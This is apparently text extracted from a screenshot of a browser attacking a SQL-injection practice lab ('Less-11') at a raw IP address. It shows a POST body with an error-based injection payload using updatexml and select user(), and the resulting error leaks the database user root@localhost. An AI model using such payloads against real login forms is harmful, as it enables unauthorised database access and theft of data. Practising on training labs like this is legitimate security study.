 http://119.45.55.187/Less-11/
Enable Post data Enable Referrer
uname=admin'and 1=(updatexml(1,concat(0x3a,(select user())),1))#&passwd=1
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: ':root@localhost'